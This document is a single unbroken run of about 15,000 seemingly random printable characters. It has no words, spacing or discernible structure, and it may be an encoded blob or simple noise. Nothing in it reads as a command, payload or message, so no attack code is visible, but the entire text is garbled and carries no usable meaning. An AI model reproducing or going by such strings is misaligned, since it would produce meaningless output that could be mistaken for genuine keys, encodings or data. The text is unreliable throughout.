^sAsI1dnBDIIVAAp/]xFz{FKhrf4pR0X7EQI-Fr;^;@Q/&Q+AVQYn%pAVXsCoxstw2rDp(EWr(7W%y+~S+Fk6|NXJdFt%e5~_n|x%WrskSQ1ke&9~7Q0eBu0oIfNr/QT:_sX%oUJ)Kto(7/pohzWx9xFx)Enr/{nsDdhKsxU&x/T^D@XqzhpSJ]DB{C%s-iISdwpQ6wrh/pO;Eh-d96W^+]-W&7@ECt4p19JBOqnh/^+_Uhuk7O+YAqIzqrKYx~0nk~C%2:WV^J)yx9^pRA6%~WTNhX6&rD+rXSLi{-t{(DB&y]L4z0u}|yuDf}Fwt|0%99W{(s%up;0L1q+@wO-dCLIzX70UQ&dVCqJTWFW;DpSpNiO:+yeo+9E6DOykwxuy:&+6IhzrAWX1oEV+W6yVtkwN:Fr66OKr|7XRo@&wpCo6Iii-WY:uiBEJwiV)W2Eq4n:r+ii~ketwh|{%xfp6AWoCS|o+uN+rT7yr0KBW(B9_N{tkCq5}wn4T]ESVzqX%1eKJ-_&:]xq-1rVhOY~rpO-iX&{kE%-OSK(W]&f7rR&&^]JT}E|_0@92iwfXYDotr%YsrpdO9(o5ixAOsdu)UrB7K/+6sChN&I}1/K9X9-UFrtXQI]}WCzxww}1uCTnnNYnwweTLTiwRh0(V+@uI9h7~wL_7+eT//Qk6UKy9DnQwQte%wB%YuSOV6WX+REEOhNeQOLzhFEyY7x5RkRtuK]iXV5dNO^Bt}W@D5L:W]X|O1-NUdrIR-E(Uh(X}u]4EA&yut&OB}VW@uRuuCuRBdhE9-9D~^K;rsUIpxVx@BwB~eUAKQ{Sy7kOpk-^(OO9yWe:tJ{DyB-IuI^Dq/oEC/sOo{Q_pCITIppNLzECssIkD_%99xx(1nWI+e+~@&s9i++u]fSfuNAn@|}n]s}w1/puY)xBoWILB;nTSBDsS%i]uAeAS+0S^t^5|o6idBT-77w0oo0(AQ1_C|sKw%/Y]uhpBi-Q(t6/1]-k+/z~:x&&)r-WrVW/i]zw6QX;ANNB00(~oqqNkUiW6kDS6VEiDo((:z:zOwOsoTBqExrk70:N:eXe):do%s5duxWB:K-;TRTro6utty_FwS(T5D+EpkW(sIS5V9Fu~||||}(z~0p^4n+9dXB|EW]BU{%I{;rhI0s:{RoErAY%s+:AVff&t}&o^2/er92soxxSFU7/u&/Kpe|DiC|(t7{kt&DoDdKzCE)0&zdrphAkw9EqyS-yrtrTWkzi{~oFBEJo4k{x-QJ^WAo:4Q/qu790Y{;_W/1Yd(CT]WWkEh)zK]f%iX~ufFQEuuwJ^)xu]]uQ}Xp6|JQ+BeCt|u|Q|%pdsV4]EsDf(s7i0@@;EKJ@A;&+ttS9YzN+rVI%0zArEC|D^Tp1D5}%LY2U^p0+VY+5KCI(uC7B&DVV2N-0&xDkpCw]0&+96&y-nV7S09]@YypRsCf+DrTWhAL{_uY;SAz:y5LsD:;K5k7z+^NFQy0zxC/f949u/0dyx_~/7_Y%{z:EuxLxF(f{xD6J4pSf|NYY9]fAft%/Q9}qFX17&-o-KNe&B4pELf@CLRUuoh~iSxspx//{ef9/9;Tsz(h)iL1Q/{w_uX]oy7W)wh%U@]A5LW;o4O]rBRw}S;Ip_TRh{_F5Srfrok}kpIhhKu;BU]xxKNiQpx+IE6VxE6ACu49dF(}~/;RWJ}FyJeW7pRhD6S1oBDCz]xpC(WWY9^w{)4ppOTLyyY7^~nWYShwofWE_Nf1-poJNK}xzkQ^@4t+C7JsF^LO1dwCx{~xAr&W(|SW4iRt00]^AX1{:-s;(2eC9n)~/sLQD7{;B]/hiy-%Fw2e1|LDr5toyLDktBO~niyfxVt0u%LE|E1uxrr7}rxw+dp:B]Bpow/2(5pD5duON~N+S~D-JsuKxy4+1xpx/XU]T-tfOpuOkk;ex_-k&dBpRDB~WLTCzBLwdkre/rrY-BD26nnEhtq~i@W_DT^|4UpN~RKWi~B@J5@^Ny}I7puVR;I-5Cr}TV]0E0~n5tfWAtEW{rB-6JTE0IyRJ^Ky_+t9VqB-/s_q1/Q&iUkuYFeV2TrR1p{SO%~{@ypNohe6EVWS;DtThWoNhhqK9E-Cp6Uuidnyrn(Dro:{KxhVziKi%tw(w{DIhf-Ouq&4E:B/%x7Wu:p9R&iRpi_+WpuUL2iq6d66O&-Ix%u%WfO/Yy2ACXryUVC5)rqod(n(-2|Ox2N1}k~~1r0/Q5KuzEt90hx2W2orC2trdYLqwkfY)WyVY1sRC/]{|+4Jky10NrVY4dh2/oynyeVTFd1yz-w]Dpu~yYDuxVEp9E|~;ppw)JI0n~pu+NIp^w~IzJ|:-n%((;eWw+Kh])+1zN5WA9(w]E1ytE6E&7oBBJfTF2;/LEtkVxddE7tF+2%06iS|V0B(u:Q2i12d09}Vp{EyA_h;O^9}IJ&B(V]DRoqq~uqiOIV/6ru~~~sWtQ]R+O0{-(f~WuBA-}7X)xd}7^-dru;0yr~Xe5A/zxThruS9wukL])+u&+0p^D5VT;]y-4Fozn^UAIXi2xk%_):54p-p%YO-rxs2&rIQzh_-X{Az4yCYtWt-n2A605n&7tQIIQK%zo9&Xy_4}5oDO(oTfi6o{L/yk/w4Q]N|O{J2Y}R)Rx}~BnW2:ixs9nFFQiEdiWK{+5+wC(~B+wrBpfRsEIDIurQX6-hDySRI4Ts9]iq]/TV|x(u&{U7@fs_7)O5R4%SuISoDxFny()Ven1y-JuwdKyY^({rU9SUnEVeDpIupwuO)rfOor(d;C-]r~|VL+5yR}(z1y^;X^:Tu:2LW9:@VE|rpTx{D1x6]B0FEw%NJqhTFxukOqNS^qpnzx)EByB^|f6__t(E%&]+ii^I)tzNNL_]z69^NppXx^~7q]6xSC{-+};JBR-^p2+&V/9/})wkBRuO%IE_sr+&99unEzkT2tWwi(w+B7u6r-rXh6tu6+wqKhEAr]S_0w|2;fXnXDwVnkisV^uo;9-/p+KfOE7dh&-COLzEdWr~ieO9)6dxwWt-1zts9(;h_VrCk/EWDw(xFfBzO6iVsJKAy^s)i]X5RYwTfNO;OdNwOxq_IXo9N{F2EuFU(Q~To{Ks/(NS+q{iLB{Ypu9TR}@DY5f/(To-9:f6)ky4Nf^I@;F659kKLD:TE&Cu2whw-W]pSNfrds1uw_DD&C6CIIqWq_hEx4]hTd1R&D&YKxfqQ_frD4y~~fErXr7uRIEN-pS5&Vqu;Erk;7w11|9L6N42|2Ye/D6612p9I&uEByDwwy7ExK7FWkW12uKSukD~R{^2-f:rB{76w0XN;xzT^iWFSe|kpFwx]RrTNEVLTfVS/SND41BeDL1n7A)Q4r(2XxQ(Q0Xqt;Y}T{AzWCI0Irznpy:SQkSNuiUky(w2;|%u|ORuw_W]URxkyITdyuDLWI-VBX:(0B~;:d_CKqd2Ad1n4]kuz|p~XqdEEBD/Y261hiutyEp@o(1%969X+s1W_/4XtX%n]0SERuTEh^(r}E]05/uhI4dk0k^{+V;WEr)7qurAQD7Cp&0QfqRLoRIWBIk)~DpJSq0Vdxo^LWELOr]OLu)~]VK:]@oVA|xr{sJ_}kKTJ/Q-h]WUdfEr;zrYo1IOko~4Cp~{YXENexf{x%~VCRIxTN(Dd^U0n(u0|@r]riu-nT]ku-N+@wf~|%pA17u;Vf(9ChA9KIU%&K(WeBNidtWEK0(W}s-W9:(IWfu%dypCkQr0Xw]D)X6ktLrxWUEu%i(Wt7-(}7y(zfUEhFrw4TI@I~B%x6ErT|BW^9(Wo4E%wTh:^i(WEXhR:n-f]E6uiWUKJ2+k2hu_ET-7;&Nf&fr9hyN}10~1De-/f4N;n^Eyx&iw;epy5hh{Oqzws1ur)(-uCE+7|&(sWQu{phBwE(WW;7;E|OhQ2uhV@@(EC)A}x~UKWBBIwArBBzrC~U]%rQ9/WVqoC)kB7oK@Cf4or]7|f{(hE)]q+Ix-e(XS7TK^-6UR(twu~-Jp)odD6ti~W^zpxeAWx]-IW])rtJ)OyJq-p6fo&B(D;xOO6O]6pJy}x@S~t/EiWdXoz-&D6htUwwOOzL&2ByC2]ChIk_e}Bw]W&TQrBtJr(1WkpOIDCziS+}yWx}2&U%KBh-CI-WCDros9fx]r)K0hENUOC7%r)o7rSQp-qr5Rer(Iuf4oNERTqr%prL|BfQWiE^9ChD^2CO-r9)kAiDzhu;1o;@;&xrLoxktr6W5rrk~Ju|npISTkSJ_WS]:Ad}9k&AIk&qUsxs;C6p/+wiz|~/Eqyix|79)u/4uJuO|zruhIA4tNAIJsf2Wr}2O:%V~A@9@]O4yxWVC%o6%t}&pC-x;B~uuTor6w(r9o+pesfppXEWF/o+qx^U:+(EL9F}N/LxiDxU_Eyw|z0R]f;ULUI+~NiVSo}ueYr4)/Qn_RR~zDqV+BIp6K%-}}KxEiOr_]-rV40VywLIeD%kK;Yrh66IhSkirCrxFJz-D2FoqF_AV6J}}6-Uu^I-OziAh|-UYwo9L~iUE|:U7e09y(%IzeD0YUIhpRW]poB9RXuh1p;-T(d]0LxVEdU-A%pJoDiIpTiI6A6B5JpO_xo]YN6rp0uJizBWd:@dEWpBX5Kk]n+D~ILR+4AKzW{e{rR5yxz%r{0&yrCIUN-NySz~U)wDYWy6krIRy]X-q|@]^h92WWW0rI5UW^ECxSu0]XCnpfh9xWr1kfU5S6nS~}6}q}rfSXQ)U5iWxY-:VYq5Ew+w;SXdf4CNkzw6+r~-rh~((yD^(-Qo~0@}ruV^S9u}WuAV]QBsfTu):iu{OzT)hfwWO4WhVhpsr/drrrd/OeIAE)(_VhCCOIB]q/DiEWIqu/(_(L0sWftN:6us(r|UW|@eN/N|O(N{:9phx(7Jrue;kCLCkInWkSixk9FIkqUKqSBn:2F4dYQ_yXzx+qyFN5&q:z/(Er-2OnXAY^LophUS:7rS~CCtk^wVyyQe&/uWx~7^9ze5zk:T(U-zA-C9_VB~5qur{IwT{nEr}k:WBru-YKJ_W}IIL]JWiphtN~6W{dqtpB:7+9Ei9hrX-2:|JRNUFz+yB~ESe|~]rnY9hoqIyOE0&i^@%9W}{+k{~zqhWpJUn~JfLzSNodyD;nd1{zAL]:p:7SrD^Ept1p5y:KW);-JX-B;FwK5yLrxIe6;u&D7;2~xry])qr-9sFz-u2AudOD5qoAzrs:OzN~^UI]u|kr:Wq:xEBshOWDutERu&QrBp@rS/&::]WrdX92E7FK:U|d5sQI7o;D:CQ~eE&J-S0S~fOi9|sr7oIIEQ(CqB4+:59h:50T5IWh2V;n/n0yp+)@(uBFB2BXL0-TSRSYTKV9rR:2F+Eqxn/R^)t_@5+:ippL;1^zIA%oO2|/z~V~Ery7^+C&+@u&A@u9SuqxVKohf)iW09pADti+-]{yyIV0i1AUY1_zpu}fK@EhydqyD:/@]n_D;&fxItr9Dzqq6su%rzOo(&CA{A:znT|)Kt4/JKJ@:@CUk~F%x16Y(IKw:nhLi|X@D0U;rWJDQtk4QTz^r9OO%s_VTK4T;IhOT5+I6Tko{phTn)^NO+BK_1NVVODRyS(W@p&q@TOWQqA]i0Y^Ar6/:h%V6II+-rVD^Rwfyrhu{R@}61Ld)rpSoBTwSxIA~:zA@:/]%R4r%/Qt&tWxes]DeyJ|-Fyw0wLu)D_WuBkQ(TpQX(zst|VRe%dfs7LU}WATz4SVQdEuu9^YD+OWJYuF@Yd%6(r&d5OJS^_nqi_/SQIE{&zTxrh-JKY4sy:V_5J-5Ewrtkwr&eJQ~LXrVx(dQwUXYzBI]Xr9JXE9]0R@k)4uY;D|_XXu7Cx@B|;@(CYJXN_1h]wxW2k{fAhJtCE@W|E@;75xrR9w}7_NeEWwqSSW@|Ft@Q^EI&TRoy_4A@O/^d]f(+2Eh+xIW:_t27z%]ATn{5^^{W_n]]^hS}IxSBNuEEWAdfk/^]ipR6Cko|:_x0JqxiT|&]fi5Jrri4wuSBLIQ-XufQ4/T22(OY%sRsQLf{w)EBqTDh1@rWWLuE0iuU:zXuXI+z&K7%YLe|yrD%4(4^Q):CWy|xeuWTiAT-CDuU+2NwTyrJTu~JKy:KuL_wNwTSC(&A-&N0FLU49ppo%ik]9{09D~RTD10&JR&sXuBx{p^xdt;~ADi5Ex)C^4LdC0L0]tyDf(;sVSU%_VIq&)u|9DR5ERRD+uFAf)0Q;(^h0LE~/(-)ohfTuuTWuyf}66O6_:R0BiD%|Ou{|n-LXB}EofX(~uT|fFx9o)r7}~A|/LI6@|:Q-q6_V1d1R^T^u(OE_&)(Yz5z/{XS%):wC-u9YhwkeWBk(I;U@xJ;JR})Ww0C}1/1Idh)5S65nkV0YCk+NLwyEU_~xn{LTEE+WnkVQ-;QAO:uXA1y]~({W/9~sY9Ni&%hR]NyKoWIB+uskSzC-eryQeXBR+Eyoo&uF]zRwI%|L|dDA70yQU)i(rCAh{%:L/Or9^%Tfh)fwf@:0+5|+^AC:QJRC_kJ/+qsDJ:Rp&yr)D+BqT/rpurwW)tIhOIrV7SN7/Fd(u4+tWVtKJ_oz5z}z]pw110rxtr{BWSfpE-)_+Ife|rN^~tV+k5fN~y{z~R^90}RkkeuDeErAE;IpTAVWiJo7YpS4{N4UruAIy2p~ik~t]Fk/niNAwApC0]kJq;fLBAf_@RF&ShCnQIxUi]X/VW9Xzx+s6otERiKrpUosV4~x7Efs()4VtQ|VFw+BR+nyyS9rEi]rw2&RxW~}xsD:077rrrVe6Okk0F&e+OTUXd+r]D9xne(zh]CDNC0s7)o({RBeU9CdJ(ppfw/uXhEx{42zD~V+|;EiCywD(Bduh~s^B41;(Fx9|FyEW@|Lx-J2eu59h9_|hFTs(_f}+zrtVKzF-un@IhxB+4Rf0wwz7E~sJTUY^pRI:QFA&wWV~)DEN-BxfLzzVpS1S1SwitWwS%OeEi1o4K]@O|:nxrKwy@}rx-xrWSi1~f7o9qkoBfwRiVd1q66-S&-179S-WB:eBR6z@h1rLo/E(+BEifTC/nF7~dr|1t99_nq-441V~u(|]7^&Jr%C|oA;z@o;%(:uOKW:1K^yF9@6I)UR|sVYQ5z/(w9@A:k(}L/-q0/z]pDRruAOIrU0hCrwXsf:&d%]dR:9On]/unW)IKO~ru~ArkyKrKR+FKRIy]tX_K%49rs{r1N)(4-yrr5{RDSzQtNTL@~)R0QU)ey{%hn@FB0iJB@/%tz~]1iWIuBTn:LKw{-&rrtC21YE+K];9(OKUkV~615@VUK&op^x:y-0;x|Ik1}e;5u)fw~}D14zFK|S-uCkpu|/p1K42RBN;VVu]0Jo09:&y0_Yf{uxz1^rxuLKrwEBDK4O/QDzRu~_ekR0X/R9U2y}0nRFQ|zq{|1T7~pp{OI+i-E~^VR4uFeCuAu4zi7YwL+@}K5Qu&:Ax/sOTDQ_RQQL_A}WzqCNJEIdiSWI)VYy}2O;I9_;|/p@T;Q0Yo_z]WIROOr97fCNKtUS:eYJQ&7-]zipRT7-xy&KT9pKnthwL4~ri)~:txX^YqI+s9%R/10Rwpsf%eR4z-_D65{0iW(KEDzt9z1uV(0|6e/16wT&~y/1-4XR/Dey{1R{un_9BFBo]N_z)5Q_f9T;7w/:ULSu}uIpX7oy(9-V99EV+6oTz+-N/]^(q+VYV7nY~]RfN6nyqepq9;TpY7RKOJK^I5rz_5K0wL5N/e0Uf~/Q;wTRf&B-/F9/u5y;IrK4W&VpV6L}pTNx~4(4~5E&A0Niw|QCfsF/poYtCn;&^siq/x9{5uoN%59n%t2{pWx1o+s/T/exwIXs{2yw2oLEp]iFVYWkBL;kzwAopYqSo{B/Ew~p4dFDWBYznCTuw7^~r0L(5Axht:AD+idVJeK{E4+t}o{Y7]6+4KhD2Ir_ixxnUO&4Uz6-0V(zI@LtqhrBX&{x;wB+KAx:Rdy(kIW2RR+xsd@xq|(LVNFO}ICX|:qstA_YVIYX%_NL9T-B{]ONrxN21UKQ7XX)K/Fs)1{kuhzD(W:--C&9)Rnu4yJrDVdd5OiFfd6KAz_dL^J]wn@|/So(BT0]wS(VE~iT50qF9%C4O(K~t|dJ+J0:}xL}^Niy%tuhK~X45@VJhC}_th]d0{%7I4d}5QKo_X1TuOQ2)9_@EXr()w6Yy_ozf%YCO0o(CTBw-U(TUV&t_19Srk/&o_D9R(9OOBfi5AUBB|)w}DI+FX0~q4k1]QNd)t&%yBr+R-u~96r&IVk6VVy6fJ~DS9;I2oOpnR|V&es/IWo{s@@A&CoXY%~kYYxLp-x;+;;)9&2XX%~77U:5rnNqQ;YWo2s//DVWByCe~F]~LL0kqOkoy{q-Ny]CV0OBrEsUr6]7qNythVkhn%kk~dz-U4AX|2VCfe9&~ETfupIqu0+s{/RRr-o0@R:&^2@4F_yyrr6wnWnrX5B-SOeph^~OSi5+^4Wrw}9itERJE^iu_5q2JCV%IIt]w]h}ok~zUCzd:KCfLw_t^esFqNQu@%5uino5R%;k]2C|@KYY:D+UwSp~6RExOOoY@]k~yYdw&rSnrsr~EFkS@K@h~I6KnokYVf_kE)rCYUqV2oorKiu(oqkr:;~VdQIRU4244itw0hF-:f&~hnTzz7{~os|{u{~y]5DK~B;/uoDR5R~79kJ5LS-5:QxDVrrurtiXeuX99F9{rEr(IVA6{y~rFBwRWR&EpBsEVN1BIR{(|rou]|S(%x^x@S5OsB177dq5|q]id-RyiDe%uLdooW~16n)LWND}O:s+AJ@Qp+%r]i(xIruIDeR2L:-1|-EY4W{;];LR77DrTzs9+0]I{Tty&~}eR4k%sBw9+;ySyxfR_FRwEswqUY@sd;w;ny{/pipq0iw-U0(rWwuRQCF+/Bu1@n76}z&A7f4ornTu@uU|}}Ff+0Y_X^WffBLy%2O@@zF:xu979VYrNu;u}CQ4RRT]9zsytWt/{_{:/FRwT9}qpI|(S7U{4;zIon0DOF0U(x^nF^sJKCS}Ixkw]x+ztArC|:U7X2W^)TQ2e6oWhSR}7TyIOpSys^:QKUVBC^0J{L;f{wFDL:{)zVFdN_(Byr]qoAF/TfJef0Ys/)2DwDEYx-W)25(U/qz:BtdTs6}nS|@p;EJBAuuk%B}&_hx9KpQ9WU1{V7S~4%&J9e01pOhY}T]-FopnfTXy}]4:N+xeOS7Kx]xiB-eu/R5;-rp9rNn-J{xURB;tRKJdTS/0hwFTo9(F%]{x1XdRqFnNpirUsI7QN40qtK~qF]zYQC0xhr^rp-I2|LLWB%Xx;nBu7wE;2r22I0EBnukIpFV-I9:Owf&hy]&LSWy|Q@ID}{{2V@Oo9erI@(&-]q;x4Vr-TS@^R-4N)Wh-^]O(W6OiyUdDzQ-TI6%_R(iY/6+DpWC~90fITSiK{}KFi+W{%%qEDpoqA}OWJu9so-&Kk/0IStOLE_V)_iECKi0qtW2qE(@RiS1(5UiB|Kw(p-;E+yJFV14nn4VhQ(@yYrT&7~62ziOO~+zhyUVL;R0O}-SQ(WXkNEfwrrEkr)nSrR~EyB(~9t{rwd4CLxKK6LI9Kz|;pWntrxxI:B7do+n:5p;iT&w]+rA:TUxq4^/zI]{A0qXyeV;uS;O_s~Ir{DU}r-yN9R@64y2+02S1iI4}f^dxfwzru&fpukE-Dxz+xQzC~0V&KnNk}w;Rwfr2AVCBTIt{YWhA9~O}IhE6xpS)V1w%:OW{r+^SR65}4)@R4kTiTEwzQFdTt-Iiq;h{oBo%~0sq7hU~NwdYB+/&Lz~{y67QBFCtxOq1}Le)Kk5oWYhuYUBrESW@LxeKq0kNzAp~Bs~yxweUIREz2eUx-z;I6oN&2hfBB5Qw-@LW-}0}6rIhui;z4OSpT6qk52E/LkeW06)4&n:n@f4V9dI(h4@0fO}_F2y0Q{)SQsTwhw4npp]]9S]&eVF(Fh04WUe0puk|L6q7pn~AqFidx{;nJuI-1n9VRVq9iOpdCI696|&NTI+WFEWzT/ULEp@w)_XV_UA]y:A_RD)(:;L%0Y4&_(7sz0{xVoD(N{W0T%52Yx:Y]|IhW6];hYFKEp9Y1sYVq91:^+{VyJ0)JF7u2OB]~u5CsFexqJ6_d]UtUW~uX7fyXk+&/}0VetV%+ND2xk}hde+idQ)Unysrnue7WKE^:i)Ar1q{QK;uT~|hBI5srte%Jo6Ker{yN{f4K:k56h_pJrKi)S-S4|rW%ff)tdIEFyOhz^i%y](UnCYI:&5EOdDWXwL^5@/Wyxtz|YITS97Ffkt&Us1f6WIhL9Yq)E}@1C4pz5r^^0Oz7JWEk@o~|n|+&wxp(@qXx%fI-45xkFTLxhwiS|@B@T]eqBfo}F/2VKC0}Y_Cypr/(%f+K7:Q-uBuC0ipDxs9D)(L0]^p(nikX:6q_u5_]64no;CfxY%o7CWrE9}i&T/pJ]iFy5YL~XVBtLx14YkREpLsdiwkeJ)V5x%U^//i:W{&q)O_(VA]~SDp)@eEfF2};/AAy;/2;^XoUJ}qpS;A6%{Ei~p+}n04_(9D1s/))IC5I1dL}%KJe1&KsI4:y&XiTY);nR56%J(LzKAtksKsC21+IL~5(:uCd0+r@J&ok^%iTD;Eo)Ut@]eK9tI@A9;wkh5p552zEL-2C9/Qo_K7;12i5^{0OFC7zKQ700t6(r|1oQK]Yr59K/;rWEtpn4:yfzYy:X;YfsSAF6znJOfL(E^%sIRT~|_ni%7sXpkfK}Qk0hdf99YiWJs5WAd0-5kQVKTr77zxp0~1ziyrByf{yn^BLS05qDp2&w-WrBEwKo~ts6t~o;};Lt&7)peQkD&deRp%Yi4Io)F267I%{1J(_%VxqOerWowC9]1/o:qYQ%;Q_{%Nwe2V5Qqo2]^0nU(r%}LT&/X:24~UNe_%Ee~DVxsSorqx_s%i64N7FOWENJhC%(QY)T%nIq20w/XxoeQR%+1Xe//;uq-oBuu/fBuYruJN6R|f}+Lf_)LUU)1U/nRuQSeu}ek+Qn]fE:eBz2_(Ek;pE~1xuA+-pB~]/;&EEiyrr]iNu-7rx2~rkhhrkt+6x+{INytpN^VrVk9Wkr]rxk^rEoDfCs~r1;{f4KLfK1ff|L]YE5ruh~6rr(7~FpF(N%df/w+p:X%f/ruh{Aph}0Yu_B(f{V/foBihnk|_T)s/I9_RhURzW7dB2AF_2r~2Wp)nIeIO&Y4Tu(yppphzruXy2IB0Dr^kIp6TWIJirx|EOp4;Wweeiy|FprX2wpQpI;%~6zfV4Y_DsfK%2kQsIWtesu4Frd:VVE0{WhA%O+Xssu}~Oh|U6YN&p)q~sYy:9)4Sixrrh%II]9pu/rxDrrrrr7DtWrrr9/ou/pO;Eh-d9pRVxio6NC2Q|SUx|CnVVqo6~^JzWAu:xw-z(yzID^+u|Jr-^5xDe51xDNuJz:I@hF562_1TQX5/rX|r^pRYWW(9+TLXy4(1e0N9u;{@(^Fty}oQI2ohWJJd^B1Bdt;)2p6T]NWy^y]|DAr^pJNC@Q/6xTW(^uqTw(pC+x+xXOykwxuy:~W~CEzNL^R)_02UOsh{:pp4OkX|Nk1p/iy-qVeVr&)J}NN6AN92;hwq6iX1BS064n6ywyy){0IqIhL@7IWyz&ippnt+N}OUVr@^:WT]|F@xSySfCJ|JU+pfAei2OAA(VuFwS(OU|:Aqxee/0k{W4Wyx4(e/CTJ})K;]~J9iA7B;io;N|SEJy%y2:]U9zq-p]^&RqO+d0^9q/E6|04}CSTnh/WSup6eyk4nn5(phw^qx9z-0@ES+QitBh}Jh+{VsNNKi+qxBt50;91p{N(}4FV)I&DSn^&4179q/;XN7^nQrs7n1;Y~uOKhLE|A{o_2XJ}+S:LB-d{dR7YOnx@7dC^RrtE0K0I+qe&T05w)ft:5XNXhXL{{SohL0]%4|s~REk+:pp+FEQ~R0xw0O9o~Qi/tEufFAhYuuLxz9^-A4:Y+|d)9%DD+o71x2kDhEx1;uuwWNoWWrrde4DrR+kIkkxA1/Q{-uXVSI}6+x/-w~WYILKyo)/|pr^KdiuwB)UOW-AI^6qhh-^if]59Ko@]wk0e(+&r@hLnYywn2iRDDfE7zwW9}/EkBk(yenuWRB1LSYwi4%xhAOOTD4s+wUJwVOO(}+%+:k66COWoIUieWChh~q^dr%p0&w-Vq+wd::IOz0}VBhBNzxWJpUkx]xuuk}%o;Op(~o6rui_z+)2rT)yWTOX_~nSV&yK4YeeO(|^+YVR6TozKd;||OYfB+ndD_^O07K0K}e:0f)&]]:{{Jo|dy|ppTuESeX:9%7x;(p;LnJnA&/&&pW:z+~W-RTDk7sh4@|]Q:LBLqfY6U@SSI-{dVCnX9uJFdrpkUiD9kkz1i]1SV^9/DU1^Furu|KyVKKn6y|KRDo1W+k7)@7Kod7EiRqB-]oK{VirX4Ieu~@CuC%zDr:7{)T4Lnu_oteI4C+5KAxiykDIT0rnuABxxUiCAh((wQz^R%SVW6Y1r@h~d0J2e:rk^)DyUK~SR|99){}LtsI4L449|7|((LFQo-A}E400I6;(SX|xU}B1tT~~_{zxuhOWWykoAq_fN)O6LoLkEhp2QO7zp47wfw|+t)]SSS;0t7OQT_+NfQTOKo0K40z22CY4V7oirh0||Eu9pI@UnpL2(V0Y|B(STX~9;i^R-S|99s~y1L7^LJ^{:1]TC-|&-eQo_fhQ%&W@|UwQO-~f4e}Cie/OOn7e4NL5R9sr%_Ts1/11k14XY5;Qh]w1/~;IS&Lh9uwi/iV/:J2X;]WWN9pF~x)IIriLyzK;iYxu716du+sspAh]DEV|0nE57^Iie1hC+5@-~4f:pJ:-fynr)Ck7xJBh2U1]1s0DCzEy}KYs_V^2;5_p97nLnDCC6rB|X]_hOuOD^1oSDx&L(ESw+kx2r|hRru9DrdL-u4tOwYzxNzW(x{DSxyTuBuxU%oBJ-uwkU-hwd&WJp/hVTyUqeEfQk{6rx;UWR45d{-no]EEB&FpKi^@2]4_{24srF4~JrrhyhICY(k1hEh/Q~pL1%EE&C_rERr^6xDeDIr}(RB2S6Y4/wRkI0Y~VLB&5fBBNy6qCyy-OeW;IC4qLddyL2-;s]~DprTCzJ|+TkIBdT^}xXphS1fnExu/01R~hIrIhw&itiDw:er}Wr]&0rDBUOIr]rXpu+UsIuD0(r-O~KzIp4qBwtzzhr~Oy@Tu-IEdnqy++CNwr4EzrwwBdOqx44k(CW+i%rKCp(52B+|rx^OEw@x01x;V]wX]9h4QBoz9E~rBdtXETI6T4;A%L~wNuO6_y)BBfw7uu^{5URxnD0DqfErrz5ep]|55zu}%I9u5DfuAxwydW_}wqy0O~5%y-:dzx0ESzQB2B4XTuUD(IDYAKSWi^/:kJBW@:Az(:}~2Sy2K//oDft%TsI/0n]r71:n(q&2U~u|ArAryEW0pyBEOQLBxS&0pwx_DSrx(dOIFk%ryBzoCNIf4Oun:LIr~OUriJ^)+Bwn6U|^2x0@WfBRw6r@J~+{_U72UREWt{R7}KpxWAk9~_;;D]k&~Wu/@]f~xe}YfUp1Ytu_4W~oNnIu(-{rAuYyxXNh:Er]5KuI{yDrh;yEE7hE_y9{~0JO-q4u%xuwVoQw~{C~C:Uz(56yJiiurQDkDT1J(E]e&Tr90yRX1r^Ohq]rh{}&+ddR;TVC]nIn:^QW09e2w)e0hTSSdDS-@pVNLdUNyWqN~rN/FpCCo0IrxY:;Sw@tNpf0wF_f~QhX/or5wkxueA_q1rt^U2D;E;Y/CwW;UDE56tWh9o0O%%r;FJT/L9hI26&^UuOT]UVo2^N:uThwxuuxtDrT(rJ0Q;T;{rA;::Df1sxEpY~uY@YrIF)_A9}:Nu(@0xoi|N4u9Wyrr:t|RUV@)owQSAh]Vu{Iri%{9EuLs:zAI(o)I^BqnCoOL0Fnz694urrE1Di:}%nWI7xru;)Btur9KIA1Dzopf@%pkuoKep]rqxwYwI}VzUDfNsC6onhJr_q/&JUI@tk(DQxtVO~0s:BX/u4k6@oddUppS6~(DIS%)O^t~pJCKn::KE1pzu4QE9DzztA)1]S&0N{Y7pq:yQK1~W5+X/yB-TU5~-Az6DXqdQKBKwY~r(46D^+FufAz/XON~_FdFU5f9sC_^}}/yw]yipr42n}SUfye~_@-I_s%U}09CNt0C06O)p15S5pohXIJ5F1+JF;fT55OK}D/T9)r74}t&51J^/))5I|2dCoOKzY20RC4]~I)Se%yr)OuYuBNU}T+JLz~ehQkoe9WE]_@duEnDrEC|O6WFdT(O7n59LUtxT2|BCuhB0C&wzx^th@k-:AUfYA-p/F(IB~4E40nNRI1CUK_N_|BAkf;eo:qLy9K_p2;xBt6UV0tfI7tSKUIo]+;pW@f-is5;+qINt-t5OLS|KJDezQ111sYSi|s&KEL:y/R&/rBU&R{)k{-9RBQr-C9W_U(uCye+xF+FN9}FnXV&0U10dOIQItJE|zuS6BK)W+xy{Ty%54uTf6z/x|(u1he&Y(Ww%/~uQQ4-Nx){y{6d6|OxiLY;f@IXhrKezpSWx]|)-~~;WFu]E6t1^N@Q)kYkW^}_SI~%Of1+uJkCu;UCxqwERyQ-trK(z_2Wq6x11{F9Y:6pzL7D)4qSBKUn}704k6p}X7W~pKJSiy0rdqsVC(p_rLC})J}-dE9:&oDi0hi1~~Dhy+90eRx:Q+ICB-9WwrrB4}D7w}I7d}T@9BuBYNr|tuh4op]yQNRfq}&KTJ9w&fV}1ND;-+B4xA9/sh/QI5ryyX^(Wh:(I6-f}4^ir{7WNr1~opTre;@W^K5UCdfui;XroE~~Q79A)zI(2VWIE&Ir]qx~(xixx6wr-5WYrD6]Ji7We%;ix~7A%q4N6p^xwDC~^_2fBf/y9]qfofAW|IYptr4hsNoE+TQ(YBEu7(4A;BBpWnAWw95xWF/A2tTWW&RuzOX~)Brr+YiUD}LyYV^rYK+(pfV(+0:dkO{;k7SrW|NfBp6i9EIf}okBsK-y+EkB+e%h/BuEN~EhEyNuyC)fX;(B~u2r-p@rEX-Bxd|rW;hxuqKf&yQ+Eyn+T-h(w]4ITyoWk~d]4JApW+6u%JouWUUhzNxywUxxzxUt/e_|-xK~OB}sSf4}DeK5ofuesVAWs;SC-V5Sop]C&];+^xr_O|6rRCyBW6-7-)^2Ius1Iu1p@U9{@+@W2xx&2rfIprELprWW~&/9]|JN@(x2OC7dDNXCDenS^CLfuC6+UC:fDCF12x;LOU:V-p}:}UC0O60yi]ECIE&Fo6/~pSs{~So0IWOtDY;hkx]~Dp(IWStrTrz/Iu&QDuwQiAKwB&KwBSWWDCVJRWp]9x]+^7_W-r6^S76rJ]D6IrOBpS_RCi